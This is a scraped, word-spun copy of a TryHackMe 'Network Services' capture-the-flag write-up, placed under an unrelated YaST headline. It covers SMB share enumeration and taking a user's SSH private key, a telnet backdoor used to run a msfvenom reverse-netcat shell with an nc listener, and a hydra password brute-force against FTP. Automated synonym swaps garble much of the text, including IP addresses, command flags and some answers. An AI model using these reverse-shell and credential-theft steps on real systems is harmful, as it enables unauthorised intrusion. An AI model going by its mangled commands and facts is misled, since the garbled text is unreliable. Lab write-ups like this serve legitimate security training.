What Yast Command Option Opens Yast In Text Mode?
TryHackMe: Network Services Room Writeup
The room: Acquire almost, then enumerate and exploit a diverseness of network services and misconfigurations. https://tryhackme.com/room/networkservices
Task 2: Agreement SMB
All the answers are establish in the task description.
What does SMB stand for?
server message block
What type of protocol is SMB?
response-request
What exercise clients connect to servers using?
tcp/ip
What systems does Samba run on?
unix
Job 3: Enumerating SMB
From this task on is where the fun starts! First, permit'due south setup the env var to make the following commands easier.
export ip=10.10.0.0 # change it to your target machine's ip Acquit an nmap scan of your choosing, How many ports are open up?
Let's run an nmap scan. Every bit a reminder, these are what the flags mean:
-
-sV: service/version scan -
--script vuln: run a script scan with the vuln scripts. -
-oN nmap-$ip.out: output in normal format to the file
nmap -sV --script vuln -oN nmap-$ip.out $ip Now to check for open ports from the browse results.
cat nmap-$ip.out | grep open 
3
What ports is SMB running on?
From the same output in a higher place, nosotros tin see the 2 Samba services.
139/445
Let's go started with Enum4Linux, comport a full basic enumeration. For starters, what is the workgroup proper noun?
There seems to be no man folio for enum4linux, only nosotros can do enum4linux -h to come across the flags.

So let'southward run a -a scan. There's no flag to write to file, and then let'southward utilize tee to do that. This volition have about i min to run.
enum4linux -a $ip | tee enum4linux-$ip.out Once you reach the end, or this line below, nosotros can cancel the procedure with Ctrl-C: [+] Enumerating users using SID Southward-1–22–1 and logon username '', password ''. Now permit's leisurely read the output to find the answers.
less enum4linux-$ip.out The workgroup name is under the section "Enumerating Workgroup/Domain…"

workgroup
What comes upwards as the name of the machine?
The hint says to await nether OS information, there aren't really any labels, so it'south easy to miss.

polosmb
What operating organisation version is running?
This is in the aforementioned place as the machine proper name, this time it's labelled!
6.ane
What share sticks out as something nosotros might desire to investigate?
Let'south look farther downwards at the "Share Enumeration…" section. Here is a list of share names.

profiles
Task 4: Exploiting SMB
What would be the correct syntax to admission an SMB share called "hugger-mugger" as user "suit" on a automobile with the IP 10.10.x.ii on the default port?
The format is given in the job description. The tricky part is the port. Since we want to use the default port, the -p flag is not needed.
smbclient //10.x.x.2/secret -U suit
Does the share allow bearding access? Y/N?
This directly follows the example syntax above, nosotros just demand to supervene upon with different values. Those values are given in the task clarification (remember nosotros're interested in the profiles share. so permit's run this:
smbclient //$ip/profiles -U Bearding A password prompt volition appear, only the task description tells u.s.a. not to supply a password, so just hit Enter.

y
Great! Take a look effectually for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
Now that we're in the smb console, we have only limited commands. Type help to see what they are. We're looking for interesting documents, and then let's ls.

Permit's cheque out the only non-hidden document with more than.
more "Working From Home Data.txt" 
john cactus
What service has been configured to allow him to piece of work from home?
Nosotros tin glean this from the file we were just snooping on.
ssh
Okay! Now we know this, what directory on the share should we expect in?
ssh is associated with an .ssh folder, and so that'due south our side by side destination.
.ssh
This directory contains hallmark keys that permit a user to authenticate themselves on, and so access, a server. Which of these keys is well-nigh useful to us?
cd .ssh
ls 
The standard key-pair is present. id_rsa is the private key, id_rsa.pub is the public key. The virtually useful is definitely the private key.
id_rsa
What is the smb.txt flag?
The smb.txt file is on the main server. We're going to have to access that at present. We'll grab John's keys and utilise that to ssh into the primary server.
Let'due south download both keys to our machine!
mget id_rsa* Next, open another concluding window and copy both keys into our machine's .ssh (mkdir if it'south non present). Then change permissions on the private key.

chmod 600 id_rsa Now we tin can endeavour to ssh into the main server! Earlier that, cheque the id_rsa.pub file to find the username at the end of the file.
ssh cactus@$ip Quick troubleshoot:
-
Load central "/home/kali/.ssh/id_rsa": bad permissions: revisitchmodfootstep -
load pubkey "/home/kali/.ssh/id_rsa": invalid format: download/copy the public central into.ssh, or generate it withssh-keygen -y -f id_rsa > id_rsa.pub
Job 5: Understanding Telnet
All the answers are found in the task description.
What is Telnet?
awarding protocol
What has slowly replaced Telnet?
ssh
How would you connect to a Telnet server with the IP 10.ten.x.three on port 23?
telnet 10.x.10.three 23
The lack of what, ways that all Telnet advice is in plaintext?
encryption
Task 6: Enumerating Telnet
Fix the env var again since the machine changed, and then run the browse! This will accept a while to run.
export ip=ten.10.0.0 # change it to your target machine'south ip
nmap -A -oN nmap-$ip.out -p- $ip How many ports are open up on the target machine?
We can go the data for the next few questions from searching for open up
cat nmap-$ip.out | grep open up 
1
What port is this?
8012
This port is unassigned, but still lists the protocol it's using, what protocol is this?
tcp
At present re-run the nmap scan, without the -p- tag, how many ports show up equally open up?
Run the browse again without -p-, let's output into another file, and so search for open again. There will nothing returned.
nmap -A -oN nmap-$ip-2.out $ip
cat nmap-$ip-2.out | grep open 0
Based on the title returned to us, what practice we call back this port could be used for?
Looking back at the original browse results, nosotros can find a line that tells us the answer to the next few questions.

a backdoor
Who could it belong to? Gathering possible usernames is an important step in enumeration.
skidy
Task vii: Exploiting Telnet
Great! It's an open telnet connection! What welcome bulletin exercise we receive?
Our adjacent footstep is to try opening a telnet connectedness. Install it if not present. The port used by telnet is custom, we actually saw information technology before while scanning the machine. Once we go far, we'll see a welcome message.
sudo apt install telnet
telnet $ip 8012 
SKIDY'Due south Backstairs.
Let'southward try executing some commands, practise nosotros get a return on whatsoever input we enter into the telnet session? (Y/Due north)
Based on the welcome message, nosotros know to employ .Assistance to check for available commands.

So, endeavor doing a .RUN. There are no return values nor acknowledgement.
n
Now, use the control "ping [local tun0 ip] -c ane" through the telnet session to encounter if we're able to execute arrangement commands. Do nosotros receive whatsoever pings? Note, you need to preface this with .RUN (Y/Due north)
In another final session, run ifconfig and bank check for our local ip under tun0. For convenience salve it to an env var.
ifconfig
export lhost=x.9.0.0 # change it to your machine's ip In the same final, run tcpdump according to the task description.
sudo tcpdump ip proto \\icmp -i tun0 Then back to the telnet session, run a ping to your machine, following the job description.
.RUN ping ten.9.0.0 -c 1 # replace with your motorcar'due south ip Check the terminal session running the tcpdump. There should be 2 logs, this means that the ping from the target machine to our motorcar succeeded, and implies nosotros are able to execute system commands.

y
We're going to generate a reverse beat payload using msfvenom. What discussion does the generated payload beginning with?
We don't need tcpdump anymore, so kill information technology. Allow's set the lport env var for convenience (we have set lhost before). Then run msfvenom following the syntax in the task description to generate the payload.
export lport=4444
msfvenom -p cmd/unix/reverse_netcat lhost=$lhost lport=$lport R 
The last line is the payload. It'southward basically a command that starts with mkfifo and uses netcat.
mkfifo
What would the control expect like for the listening port nosotros selected in our payload?
The syntax is in the task clarification. These are what the flags hateful:
-
-l: listen mode, for inbound connects -
-five: verbose -
-p: specify the local port (in our case, the port we are listening to)
nc -lvp 4444
Success! What is the contents of flag.txt?
First run the netcat command to mind to our lport.
nc -lvp $lport Then in the telnet session, run the payload generated by msfvenom before (basically copy/paste entire last line into the telnet session).

In one case the payload is run, the netcat session from before will reply. Nosotros now have a reverse shell to the target! We tin can use this netcat session to ship commands to the target automobile. Run ls to get a list of files, we will meet flag.txt. Print out the contents and we're washed here!

Task eight: Agreement FTP
Near the answers are establish in the task clarification.
What communications model does FTP utilise?
We can find this info in the job clarification.
client-server
What's the standard FTP port?
We can notice this past googling around.
21
How many modes of FTP connexion are there?
The active mode the and passive manner
2
Task 9: Enumerating FTP
How many ports are open on the target machine?
Let's practise our usual scan on this automobile, this will take a while.
export ip=10.x.0.0 # change it to your target machine's ip
nmap -sV -oN nmap-$ip.out $ip
cat nmap-$ip.out | grep open 
2
What port is ftp running on?
21
What variant of FTP is running on it?
vsftpd
What is the name of the file in the anonymous FTP directory?
Login following the instructions from the task description. Nosotros can employ help to view available commands. Then use ls to list the files.

PUBLIC_NOTICE.txt
What practise we think a possible username could be?
Permit's snoop on the notice!
get PUBLIC_NOTICE.txt - 
mike
Chore 10: Exploiting FTP
What is the password for the user "mike"?
Say goodbye to ftp for now, then run the command from the task clarification with our user.
hydra -t 4 -50 mike -P /usr/share/wordlists/rockyou.txt -vV $ip ft 
countersign
What is ftp.txt?
Now that nosotros've got Mike'southward password, let's repeat the steps and try to get to the file.
ftp $ip
mike
password
ls
get ftp.txt - 
Source: https://medium.com/dont-code-me-on-that/tryhackme-network-services-room-writeup-e00f88b7b599
Posted by: hillpoetastords1990.blogspot.com


0 Response to "What Yast Command Option Opens Yast In Text Mode?"
Post a Comment